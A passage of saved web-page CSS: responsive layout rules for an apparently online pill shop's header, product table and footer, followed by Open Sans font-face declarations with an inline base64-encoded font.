}\r\n}\r\n\r\n@media screen and (max-width: 1024px) {\n#bans{display: none}\r\n    #header .middle .lSide { padding-left: 20px; }\r\n    #header .middle .alphabet { padding-left: 0; text-align: center; }\r\n\r\n    #banner h1 { padding-left: 20px; }\r\n    #banner p { padding-left: 24px; }\r\n\r\n    #lSide { padding-left: 20px; }\r\n    #content { margin-right: 20px; }\r\n\r\n    #bSide .caption { margin: 0 20px; }\r\n    #bSide .brands { padding: 0 20px; text-align: center; }\r\n    #bSide .brands img { padding: 10px 0; }\r\n\r\n    #footer .top .lSide { padding-left: 20px; }\r\n    #footer .top .rSide { padding-right: 20px; }\r\n}\r\n\r\n@media screen and (max-width: 924px) {\r\n\t#lSide a.banner{display:none;}\r\n\r\n    .showcase .element { width: 49%; }\r\n\r\n    .product .picture { width: 200px; }\r\n\r\n    #footer .top .lSide { width: 300px; }\r\n    #footer .top .menu { margin-left: 300px; }\r\n}\r\n\r\n@media screen and (max-width: 824px) {\r\n    #content table { font-size: 14px; }\r\n    #content table th { font-size: 14px; }\r\n\r\n    .product .picture { width: 160px; }\r\n\r\n    #footer .top .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #footer .top .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #footer .top .rSide { float: none; width: auto; padding: 0; text-align: center; }\r\n    #footer .top .menu { margin: 0; text-align: center; }\r\n    #footer .top .pay { text-align: center; }\r\n}\r\n\r\n@media screen and (max-width: 724px) {\r\n    #header .middle .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #header .middle .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #header .middle .rSide { float: none; width: auto; padding: 0; }\r\n    #header .middle .search { max-width: 500px; margin: 0 auto; }\r\n    #header .bottom .menu li { padding: 0 10px; }\r\n\r\n    #banner .inner { text-shadow: 1px 1px 2px #23475f; }\r\n\r\n    #content table,\r\n    #content table thead,\r\n    #content table tbody,\r\n    #content table th,\r\n    #content table td,\r\n    #content table tr { display: block; }\r\n    #content table thead tr { position: absolute; top: -9999px; left: -9999px; }\r\n    #content table tr { border-bottom: 12px solid transparent; }\r\n    #content table tr td { position: relative; padding-left: 35% !important; text-align: left; }\r\n    #content table tr td:before { position: absolute; top: 0; left: 0; width: 33%; height: 100%; padding: 6px 0 0 12px; box-sizing: border-box; background-color: #3b3a3a; font-size: 14px; font-weight: 400; white-space: nowrap; overflow: hidden; text-align: left; color: #fff; }\r\n\r\n    #content .table-wrapper table { margin-top: 12px; }\r\n    #content .table-wrapper table td .qty { margin: 0; }\r\n\r\n    table#table-articles td:nth-of-type(1):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(2):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(3):before { content: 'Lorem ipsum'; }\r\n\r\n    table#table-product td:nth-of-type(1):before { content: 'Package'; }\r\n    table#table-product td:nth-of-type(2):before { content: 'Price'; }\r\n    table#table-product td:nth-of-type(3):before { content: 'Per Pill'; }\r\n    table#table-product td:nth-of-type(4):before { content: 'Quantity'; }\r\n    table#table-product td:nth-of-type(5):before { content: 'Order'; }\r\n\r\n    .showcase .element { width: 100%; }\r\n\r\n    .product { padding-bottom: 8px; }\r\n    .product .picture { display: block; width: auto; }\r\n    .product .description { display: block; padding: 20px 20px 0; }\r\n\r\n    .controls { text-align: center; }\r\n    .controls .total { float: none; }\r\n\r\n}\r\n\r\n@media screen and (max-width: 524px) {\r\n    #header .bottom .menu a.trigger { display: block; }\r\n    #header .bottom .menu ul { display: none; padding: 12px 0 4px; }\r\n    #header .bottom .menu li { display: block; padding: 6px 0; }\r\n\r\n    #banner { height: auto; }\r\n    #banner .inner { padding: 20px 0; text-align: center; }\r\n    #banner h1 { padding: 0; font-size: 36px; }\r\n    #banner p { padding: 0; }\r\n\r\n    #wrapper { padding: 20px 0; }\r\n\r\n    #lSide { float: none; width: auto; padding-right: 20px; }\r\n    #lSide .menu a.trigger { display: block; }\r\n    #lSide .menu ul { display: none; padding-top: 20px; }\r\n\r\n    #rSide { float: none; width: auto; margin: 0; }\r\n    #content { margin: 0 20px; }\r\n\r\n    .contact form .left { float: none; width: 100%; }\r\n    .contact form .right { float: none; width: 100%; }\r\n}<\/style>\r\n<style data-savepage-href=\"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300,400,400i,600,700\" type=\"text\/css\">\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Udc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0ddc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Vdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0adc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Wdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OX-hpOqc.woff2*\/ url(data:font\/woff2;base64,[base64]\/akCEkcg+V3DLXOWJwrj7hgDGtWXn7Xf\/X48Y4x+Kb4fAMKYaWfiE4RbNC+U3KnCuDx0UyLjj1Un9AW+vq\/FbznUZcPlq231dBnv9+fBVFF\/Mp9\/W+l6yM09kkuxBO\/abP8t4uUOBGFmhqlYkrNqLlQk1zPU87Ek4PBm3s94iiygPu7H6z\/W2nVj\/hx3D8yIiNPyZLTJVe5u+Z5jsvIhWS15DnooG7AZgDbBmwXwAZsG8C90QnQvkZs57+5\/L9wBUREuChF6VIVZ3C4iTOkYZoy7ZkpnhMmr5a2f4tlkl9aXeze+du\/+u8vVtGpZEPnSp3GAOFbTpcQe5jedD4AqiFpgJ\/Xc2zGTeQ5m9xkTB2GbcbC5DM1s3jbMEzURJ7qc04chyuR56pwLl2UOlxyGe7H\/+oqJQ152XNAOvh+\/zwHQBqQd+Z5CaQL2QtUbRVAd7mnvVRt3ndw9oIt1umQyqRdCGJtzQ6iUiFnQlY5RP1ViSa3X1uQRaEGev+n238zmQS5dyYhj5VStHIpTSM8Vb7oQrgN5HUJnC0acatUIsja8247YA6uLg8813yf9Ko5SrzFb5vD\/l5VqwUIQoYzeVGXrYvSRXnmpt+QK99V5VUf7wP4wAcDSNAWCck+iJRHaQMJJ1ncQADUDEXL9u6lFEU6SXIYhY3c7HA5dSmnomg2Vdflur2uPZ5\/f5dt92y\/vBCLsSlshChpQU4SUVOyZaiKZB1Iiuug291luKoNbVe0N0iIEaie\/NsQXcZOf8xWClnAEdugADdLiw0L+hWleVXDb\/[base64]\/EfgBojnpiv0GVcYq2xe5EN8Y+iZ7G57wMJp014oDCfgyiN36jcCj96csQN9MLMzOA9H0gWd3eWSMFZ5Tg\/3sfBMF9nce+rUtxpvHdvmsrw8X4OF1dGcUfHwPf69\/bU99lStE7K3l4v9t7QuKJpkII1ShFjWm7pQ\/0gbXWa3mNUUKQAg0Wa9hu5xqYMpNoNYykPzIyq45pJajmKQf34S67y6UmAn3TQujyh5PGZd66lQX6lxs1i7WFHUgEQRMWDARWgfOj5z+nk9Y9lOd9vU1sLvdCN8t7+zytj4rpJG7m\/OR9PtvipL59Zpg38CuDsn06XaKJrzzdkkFg78EODWKr1GRNqnegcpMqSViXfsZsC\/Kzn7vHXZ8tJGf6l3ApfdpQIW0f3xW0c29S9QydwtaRfvmXA+HhepnOYkvTGcId8RSripjrZ4RTKfQR3H+MeIL\/\/pPJp0wZTUgNI9EkPmWCNV9GGCXOGWmInM447e5kCwg+ury\/323q74DYhCGe2s+TLUnRY0t+ssZvW+3zo6mYdk8+VVQgwgjW0qC4Nn2AwU09qKKNaQLDwajSpLKRk0Fgif6trmILfg9lk+aNgTryHaYunLEkksKmzxfsnW3KCIV0gsEaEk8bR8Wwo\/X1OqmtlLIFgnSjbQz0jR39LwN0u6pw64JFDwMVnBSoVKNyRVcdi4q1F9P5aWRLz5l\/pcv1VXfBLfy0LlywPrpSJ5D\/\/NoByhbg7qL2GV\/onzGkWvZKlTZat84vXmhKpMnLXG+15znoAm7SHmw0MEiW0+vTppZcc0Pa0ySWLM4Idd21LNDO2UAKIKciT7nNruz8kF8F+e4VdpXZFn7evqahQk0unVl66FgilwiSFTAyIGWJpxbNsqVTRhJO\/[base64]\/i8U8nmk4Q3PBGjnyR5ON6FSnrxls+4zBoxnzjuCimTRsfjyNEgxwKiBghnQAgJg2BQHPtnJbVXOZXszDc26xy9lPkydwFhQRnxdXQ0lWBIsxVYEtBj0uw2syZ1abSvWWlKd6VL8YEDLnudo7NO4TzlgPZ+\/28wGeYTJuyu7yLC+PSCQ2SykrdMUs9\/TsQ9PJMhxR7RNoOM+d1QfWMN6yWBqWfMXxql37E9vf+tk+EuHnEE4c7zMSOkXORbmfenG5QX3YKAo8CD4IlJkKosQ+\/hPUjLLNCeJOUP8pE6BPcOgL6fx\/G8uwZ86c8389twujeztQjsrODhtir4FvE\/ztS\/2DhOqkcKhPEAsC\/7jjwnd7SzpYfHcszkOcRzmsxj63jMkYJ+UVGKb8LVAskoC2zIJB75dHaMAQASAExsp+YbiCVhayQrpsctX+f5UDAYI2UvAXPcLJlqmMXIWYME8Io8fwvLHs4oc+NB3DbG0WH70S1u5Oa3kUpyK8XcvH0Dsr1vhbo9pijw9NHXTPB\/WAd3jCD\/D6Qeuo9TiGMPet73+Fhs+lpd+2dtPY90PXxQRtYtLa6AHTxxzJzYTSlFPa74aho9q3gWIO1TjsPzv\/OYSUsdYwLUvrj\/[base64]\/MwbRtnTgOxvS8M1LXApcajeNq70A08dRoe1cE4BRTOsS2t\/Z+MPJ4apQO4deo6Xq7ilLDQdtARnMWOD02YrwBWKvZbGKQuXj3PeANJFYz\/BOs0UFe820CCLPJapaydgGQCoC0C\/irC3p7W7v8HFK9U72Cywu3hPqFex7V12NDBWIP6Bq7Xe\/IwqDJJsNQAE4y6X+59UMEhLEHRb0KZNENpIhYxGmhA1FVPk2RtGXVt6TsNZZxPmzfBz5ncyhpQ+3E69rRwlyJL4uLNsH809gVqfnYkOkOJmBuglXXNs7BXy\/4HzQHLhH0WDhpO8noNWjidjmOHMTlhi9R+JDDsO0CqSFNMairestFJyhKKZJk3LgJHjgW5z0Hd3ZrNKoOOWG9C6kCoq9GB6jFWEA0z88uoqfwAd+ddzg8GzFnMTDuS+jGvAzoYsNa381oqy7yno8ipOQEaCKgB1eLwj0QQI3UWplWvwE\/oMwirp2CWXWyyYpqtpc+6g3GYyDJAU6N4n1ODyRzz\/A0eVNaL2KWjuWRmVlLmMpVjdc0HTHFiNq1jjbvey2+XK2JRTIVzTkPnOqCNsZ\/vkMs+jUU99xnkOd+Uno9uR+ZxTN1mtq7lxfxzp6kzPkL\/1T9Q4lveiXs6mNv2Y5f1VDqssLe6R0k0P9zJscEeRbu16nB\/nKJrfmmlKbWfkWWW+hubTeh1KJWazZkbH6oYs64ic5ORi8Sp0hyI6cBzPwObQ4j6hIOBi0\/l9fEu4fs9dC6Lbteji1aiW3Wpm6B5\/Yz3+E8VjqRP7b4zDWZD3hmZk6YjKsbFOqIyQF0\/ORrnfpryHmmPMfoaTULtxOE577z66au881VWXZxJz\/tZ+xtjMNZ1pkiDPwpUybcQZFCXxgp7wMK+i6lW+3Hxg9OYAx48POR50N29yJTb+ZUN6ePdoYNYrKOxn+m59Vt3teZNLvjzDy2umZ9ZmJA6v6J67iuMv2Dtz0E+PZzRlxTn\/o86YeXoH67QnQDQHxMQX\/GXP36ZtV2WZYZO0rPBPBfMEWum8XL01aOPjZWK+QCHKq33IWcmDuR+66xDRWec42en6V0s85pngMbz6kWw7MHMa12sPuIYR2UZ8xBK20niPOxFKZgnWos1mPRG56GjZhp7gUiBAjzB6MUPbEkjzOZy6Sh\/5XW2fBQBFZZ1hZfYGJvUY83d5Xt+Xw8BHN4JuCnTgNDFToLpIx6dQ2zKKGFOH0TsCAzgaNjMJNPyJ0EI67eImXq3tTVgHSzlca0p3JeRowNVS\/[base64]\/7VXZvZ63j9aJKiDwSqTJAsIXwn7sChmW62\/pLaSdhSx1laXDlYtr7YQJtHHGPWZJZvQ6SpYxeqiFYaYxAd6EQiEiQkM0qoOdc4pF5yBArX8Ijih4Kacw4A\/coT6DkA3wfB\/6FHv9ExbLNDYJuqq7WQadS7Ht62xlY920F2SjcGUaL6AD3Pu1uzNYRAdRzj9g+LmgL1cfk+jgfh\/ZntWQWRDb4vC0qmA9IV+O3lqG8oHynQJlEqeseITfdPJqAyQ2f+r\/[base64]\/KJPEDOzaT7ecVmus+Xqg\/Z3SSnriwBqSWnmFy\/JCtn1Qo5XToJRLQeoJgyUmQxLKEKUx2OUwcVGlgKMiEww\/imaxa6zRDnQSktnSJU\/gFqlTrKlE0GwMbzuOn1D5d5GbnnDCkmEqQIPWkyrV63KKI4\/zCqkl1ik6wl\/5VJB0\/kI8WlIsLOzakaHlFXGD3fg7yK+DyPHpbQ5PzbtBhMBQCkYCkZGg2MhGyodlQIMBpi\/xvAnpBkVKsURFpFkgoSFxkE6wgg8Si9cyMbTLBkdxuUPxKeZapdJehDVaiwVQoEnS34I1hYk146d2DeKkNwTBm6Tn1AsX\/1nfnhXcw4\/rO1uhrsBzomOs5fpYNuSonQs+e80JBzqb9ids4p1BoItWJ0qW74R5Lqnhg7F9Nw9VPtVhENdosOsbXctaPBbj+5\/\/gozeTKQZrRR10JyLQu47RpE6Mp9TQh\/MpqVGSLnW3k14xoRoONXXgT6XK0qwpAYRrB7m4aAVCIVrCJ1ap1VS9RJ7UII7DUaa5MtyBpDsIC+UNARs94X+NB2Oi29B2Ib0deV01bbzA69Erw6OTY6dkHTwkj83Pj8edlXso9zioEc5MDeapbMoYyCsoWH2sLbbTCaqz487d\/bq7c\/n26Jd8himdnhMaHZAyG4nhQSF52OUsCqualOQATn97c+LALrvXOdD18YuLPxzu8U4OPfir\/c3TFI0H1AwwlI\/2\/8+Kl1Z2vAxQl1269uxhdszveLCIy6kDKTCl1nb+jeKXnfN9DIq5JX07S7EX9YmWq5DE5ZbKx\/p8Fphe6PrM9NTWzvb4x92tq6spPkwJ8FcvXRMRCTQsZ\/7+KvFcn7ZNrOy0+DkNxIXSAgzh7qrUHJ2hpzE4dIrR6o+cJAJ7Y3NCD\/y90YgolbksvP5dKMnlzWsjgmXoyPFN5xK87Jn5zhNQxNWNuDFd6LWd\/52B\/w4E\/439l5iG+HTldlS2dwejQc8HDEOz9xIfvT92Hvwq4eSsqNLQrwSIiMm5EOCtFHLs8Nx5\/RmZJ7k5WIZid7HR1GqndGHXuwKNilVCMeZC5phJ6a50oCumvUN57PSPBJ1DxxD8SUE7gLELTQFr2c3Dt+dajT7vawLZdn7YePV8DX8iWlN6F8DwoAGqO9eUmC85ndlEKEEL76L2Uszc2ehvXf+2RfewxVna7Y5LZqQOg0cHN2I66KkHscz4Btj4qEpD5NaXX0m\/zNVZQ7UyPDdk0pIe80hJrSWKnXB5ci4VcXf54Gy4BmScmb9L+UUC+OgPOkK8WBM6KPpWzX74CX3FellM8Wpg6Vl6G7KN9XWt9x9f+UD7D8oktc\/71UOf+9Y71RebGw+sHm\/NOtbYmnfaIp7jQ\/toOuf3+qj\/8xzTrHCjzCeoIUeFJQKbZ04fgZ2GOGDXQSlU101ebF4pm+oI2YQkeBWgOJRvxDTDAI\/yka7RwR1O0Q6QtWIGH2ZllOJdaUCzg\/K0nU2fseU5yrZkXDfpdX4DOkbdLgBKQadBXpQzx958Ld278Wnzb9rhmk4BE6d+aHujvO1+\/KN8RYZjUrcUgzMwkso96C59cQP00wHa+cPtjgx3jsN2sAiZQvgaUIa2ubmPubZyG5SjdV8x+rPjXquCLkTHH+ItRwR+zh6rZ9xUpxQLjm7Hl3PyASrS\/ATpwmNo\/cbK55Pxle2iWtrAqoW1leCZuxKSIDdq0GoRu689NE3XFd7cBAcp4rArklknwWik2Rl7qnv13dBHWQuRgE6rKsqtZ44QYyioby5ZmUy55JR85Ptyf5ayZFlFg2fFoaL4byza5Ra5tS89IKGMOTGqwsCwaVzWqSzstKt+ha2brt+T9BDpfaebWjcm4g3uQ9IwjhoQ\/ZL0y8ln2ePTLxdaOUngzXUEo6JeUGBe9M46upqnXSx4Aadvgb2Hg5Mwi3+tyELK9lYdl6G+aReNQKQjiw81cepJ856+kTjOqgzTZ4YBZ0n\/ye0QhvwoX\/VKRngZm0URUpIZ1fE9zKPIq\/iU35It8ric6UH0khKeZhuXf9TQSDLGE6lMC+pu0Bm6Cdz2bB6Dj46ObFEbSk5+Pn3KJkt+fBLiD7hshG0G6\/0heuXHt\/5X3bSUBCI65\/u2LR\/q7rzY9g0dq4LF1gXXZBTVxWK5d\/fgi8MUmS+m0qG5fZlpCJfMIM1w9ScLZVlURxpCHOJjRkqxq0ZINs0wqqnuhZ2xY2aNhnyaoYF5vEOg+hWof\/kdKQplKbCx7kaPyZidk0f1pLQwyLKRyN2bizgOli750iuTDha+nW3IdouaaEBFOKRNXJ1gTF1HjScaYc7ZGhudSLZuV9gXOhj1Axn7TD6N5alikA5b7yrf676zvdbe\/8ZAh2MTfHqk6xtlQzQCrElxI8cLJBdbChM2dJLs7y1mzpDXq2B2KFIsHlnlZaP0QXc5XPYDtysEi0VjOimqJGkutYFUVXFHE5fY6E5x5ynyKEmkiY6CaNKtirv\/[base64]\/Q5MG94WAhMQ\/Dackot5XBKxO\/diJc\/KQB+m1wSOfokfbLf0\/qKXXCqgiUprmgBFiCDLXAz0BwK17VN2BaKXJfd1Zmxkz+Y\/g7+HRps\/kZ2zTuZn49gAXzJB07pkwOfYUV5EUk54Y2GlgcHtC25\/sRbplSun6xTtUbbvDMl6u5WF6uTEkJzsqIShX796BqQm4g7LkEr0rK\/JUN+O2Rg4jP4zfO7r+r3qGY5erhBFgzPe\/BgyV9SDqgtxE7QPIx3K6ilsWMHxXMqI6olAsEE7piutuAJif\/3Wjy4qOEBlbG0t1upuGtpK6zrW4nn+sC19WwobrJG9T19ZGZ95DHX6Xuz36We31q4PJj+YcfFa\/OPKCSB\/i2D1xz7Jo10IYM\/UfTQg32fMgWKsu8L+DDqCr2Iq2RgSXZdEd0WfVr4bGgxorvGY0gKLqI+jY3FZWAF29j9uhco19DWuKYRulJUoYWDbluV1YZTk2KatbVvCinRiV1y3qvy0z3n4Jfb3729\/b8RHm1+Znqa4MCj14evqFKgzYBX+FzPJ3STw61genxTv5e+oOVYuU+xCTOsTU4umkVi6lV11bzI\/t1\/HYhMXVeHs41akg1vN+2Gl5dG1Pt3+ip\/SPoNVKJRluI1C3kV39dnW\/k18jKUBQtkfYC+ZsU4GOg\/\/Gp\/mWkCpGEVyWcR64Yv\/3wxOASUr4jhapMvoJ8ZOhs83bm4JeGIsRo5TVrd3+7fDn0g3OLtpqXD07NqwXR9Tmgl8zYt8ev0YFHj0vMzBMu3ugEtdMsXh\/1nyWbzJ6zTWa2BnNBEOmcb4jXnLWd09JN1auCIRg4eHK+jbdmsK63gqHzFhkWAePzU0C7mN1F9mlWqbk2lwxj62U\/foFUmgL+79+bKO5uoecGmpHLqn++fT+5eVgoaCH0Tjw8uvl+q+hXjn+gmU5ooIWYf6AsSHIS\/krvYaHEj0shIHdkjlMhwRGlOWtzbbdumuzN5afm2bQ64xVQch+y\/WT\/B7Q37KQ0gjYIx6TdcEqDO6bddEiD0wYRkMOnPMUuRX6z\/QjaoHyttJuOolj5x5xm3z4HEk0A0p+mWx6CJLR7857qBwnKhPNn0DqHSPFR9eU8Mv+joKOMaMdZe\/jN\/FvkH0IDLY6JrcZN\/KpMvt9nN2XmazN5hUoLD6U5jFv4VZvc3Ad\/1o38Wslf+2zZGrn20\/0yip+2Xf3++k\/2j8L4Kb18ced09u7Hwul7vJO7H0yOk3Vs\/N+NsBQ\/m7yynmj61vJH+fGLqXOX3fvT2h+1C68GG\/fk3HuvVvLOjw7uGcU1Nl7pGxe5h0Xh832BT7azd\/e0jifLPZqNTuZAo6R\/KtzPtzSdzedFpXB15Dd1Otne3sPTJnJHOpyzPLCoe+kxgVNdJm5DU2\/4JDssX51DgwdJF+jhjXfeA5iY48018qX3XVSXcUfQJNnxlWKm1MP9XWa9tOHjWVp9WwzVOEe8SX7lmKnoV+ieHzfvJ1Nu+\/Qeb0BRiokXCeI\/+bId+1Rvl6Jy1ZXy1sy2zP+8D+HfhRHetqh4rK\/pVBChtz0uR1V9GjpuSi+ovZNWnAwgwb98iZTTWjtKdzbT5SfwI6ckCwbv5NM1NAVoS9tou396STLmesCj7ZccZjVNHvx7SU9Izxq4djTkaJD59p8Ld27+errVzw23nDvXPdh\/qe7x7mjlVjgziElAI7ubv3qmI6gDxv73dPJtTvG47yqFSefiHLOO4B3Kz3L0tj2P8oDXenI2fTtuF4WppfUR7IpPBRrR1qccWzi09DV6r+rflLMyO4Kl\/OjdbAmoeYjKAWjS6M+V13pq2MHGrCMEh5zBcJusMDrBLZzG2xWeyMmBrkVcGL\/7Xu\/\/44ugarD0ScbJw+DhHkbPhD7jLN4+eAvZnggkbrO3+4H+TwW+noQwY4GSopFwE93VZjjrKRf+q0Fkwy12Krh8z1JJBo2CJTA0xj5\/YhEd2FuW5VFa3N+SplqyBYYnqwAXTlLL9L1Nv9a+LPy8xQo1kGBjG7DxwcYGjYwFtsg+RqiIgs4v2MDdxAWWCAOf+6N8JBgFqXVDUKrSVwbpNTSD3729bqFLAAHBBo8Vv5a\/fD+t5iJgJY2MuU25iT6H8\/6eLQPGeuvo+9nAztf\/rjniOk67AWvKxuKawSujd8vMvN4BHAorLtwlQUptu\/sceG6bsf1MwFqjVEqe3MPT2U2TPEHpmGfPFwFFH6FmELPY2YMLdxMzO9HjvSXsnx0BQckS9JC6AR\/mkA5zd0OhAo89d2fTclYry+J+v8UC\/UpeNIeRscASiSMAsqsNVPIoyi3Y1YlV1kZm8lPNhE\/A2dggdnovAoAAPNJFQ8TBQ4DnFmvNUHt4okkjpIN+73iyRuIVRHeL4YyXIv1no8iGW+aUd+mxhTJE3XA7jaFBdr\/PitIK3P4fpYcXUZPtNpEIF19a9XN9szPSVwvG2vhA+1raGBd+5fDpTp+yMDounsSJ2hcbu8ntONt4\/4zJqY6gVQGhzrTYX0srhrQr6Z82Jx0axIghd5QfG7Se+nFOoW\/4JCzud892aunSNcbapRJirbZw+FOO\/yDJk2oXcza\/2rcu9PiuB4R8ETl0WNu4WJP+b4\/ct3YPg76oReBV3A6N\/n5bzXgwJSr0hwy2\/[base64]\/QWc03cKMbfaAyM3jbo28tKD5PHN\/lA2B3Xb97xRQg0RfagiqyegEKmRTtcAJsazVrU6O\/ovr4as1\/gK+oR+Ox7h\/ToDgp8eztx2fP2vOcqgYqDvpkKSdoc9H6L0DLbiGH06OncLG0yJHz\/ttVtqXUg1pvCkfZxZvqEQS7e8hDe+gEXF0kaIFRcTUz0WSMaIvQzAnvdR86VyG6ULIs2VmF9EHRRQl9zWzNgWn7We0dTFdSKg+anj60OYWj7FzQAFFf\/wOZHb9p03P2ofzdg9siQvYLGs2OrWKPqN4+YSTY3hOxuXeR99QlNx\/nZkouORAGwyjX3p88fFx0YjLSagv0wOAUgf\/LVedNnHrjkakaFL1Tqz7CZHs3G8tWklEUb6zr6aspjcdunyjOyY9w4bwDjX3q2j6\/[base64]\/7cgrMTiF5fvS9wvXWYMSpy6qIlAR3jH5sHkTnhZKnPHLO+LWju25pyGDh0KF06JPKmourcjoDBclnNz5cCm9CCEwjwo326cDURvGC4qWeM4ceu8PPu1B2n7UO5tHVBcSS7D\/dQcLZmKd3No51tH3rebUfcHD8wExhkjwmDXbILD5pEa+vZ9Tdq8OB4WZHUBEn7j05PbQyvJkbsO32Dl2+PZBlKSkHl8n9Y1qfcXabvcAWgdY7OdgCAFnNWmCJ2NZych74gL6Z3\/mR0yJcWqIuG7Nz94n9cVO02ZlBM38Ph2FFMr3z08d4+RiZz1X3N2QPwP+SDYMrmiKTLqFWbn1\/2ZpY84aM76L2DOsI8tLLdF5nXnlJ8nsxBhX2jEdR4DPTIEyWfOqFzhR5a1q9R9ODce9W\/Vu\/nt688\/fCX+MIzcULdf390wO3LF37qgvP7129r7cKu1AG7rFWTstobV7mbZyauDHwPvpE1onAzdkp\/87j\/b113V176Wh8SPLBaMeYEeGvOHbGePbRCmFBUzeRRT0\/Onv0j9e30IRn34aHP6QPd69+VP7a\/jpwfO4K88q1W90t+cdaKnjjbkldnGmPBT4g5l9ZvnqktmOyQQd6HN06Indk50h6+d7sjMbWVXDj3Ojc4YtjV2D3oIPX26NLVeuB5NpmHju6SJAl3kdEB9L6B8zoAyebyyNZOTEa0ORd\/PQEETzWMSncOvq9bd4u5bHZ\/rQqL0qNapVCYgkj2H2KWds+0aILPW7QONDhbPufx9aO9f0v7wwerJd8BhtHdh7VfBBnw8cB18nWYRYkLjuwDyqssIPX3QzQzrwCzqIktZ9QPwZapqUP9+ZHzdrZ4zyskwnEIB1LINPpSHb13m3TZXDj1JkbA2cGZ2\/inEUiS4mkwroDNBb13NDcAKsRZGnXA101F5L0r0VgdFKr7hlqaeMojentWY3l23qv2886fePYqZH5+SBLQ8FYsn7XTavNq6wbtv9liHc00VjU8yOzA2Ojszfrm+FsLK2OwSqUTvP8yrqw6mNfTQUHTj0D101DUEbRtBLzFkwDWv+Jk3G07Lc3KgYHXPsMVvE\/v\/3zSdrACDZcswNecWbhEE43rNXrzFupny9fvvm+WFAudgUDAFOfufakN7e59rP5MrhxdvLaobMnZm4tumBebMXF7ZH4ZEtkl+tvgezGBD6AcZH9IiRBNHQvulT5fKJd+FTcmwOX28vq\/2lbOcyc2fp99GDbctfdj6Oh3H3+MlD1uzNN83OTutAB5OCwP+6RXc5JQOiZWrOoXssTFeMdcBa6yoY85oXKwKm\/XPQpajllTVYu92+niv8fqJjTGLnZv0BV4dcvX59kX4\/Ifel1YVwW4DwagrCJN8pCEbOLR2GSzeABZdNql6E+KDuvySnlD\/[base64]\/REtk6DsU0ItFuFT+DXkNmSzemarhXsxDq6goFvtdoQzMA71ehzkR9eimJhlAu+1BACtqijMr6nFUlgD+aAsx+iVaRVtYdSVAKMTeZGexy0XISX0dZrajxvZuGNCd9G9F5yywt2JY7Adr68SnhvJj0Vvqf3S4lekkASIJ66cWdhb7k7oIE7o4SFM0nwWfiqDFH\/tBjNYKtLqgRaD\/[base64]\/aERH2+3kzZq74GJDQwt03KBwC9xhCg9byRctyOZMDO\/xgSi8i+ppkWUI0deig\/JnK0BkPGAaYoe33Stmx6+y9I0ICDa5BX\/08c5ovEjOjQApsjvrSaDTbyXtE2+F+N\/kLmg4T9zhNoFS7cOZT+SbNRF2\/m+fFDX0uYz7DsQ3T7BrLYHISpO3EMovJAKVavyitkkOxo0L8y9C0SUKCWgJmDc\/4n78k+Wtzkq6161xKzICQEljIRbbexStyzKNzTGV8lzNTstiq6pVClrzEgl9pxqma6hfF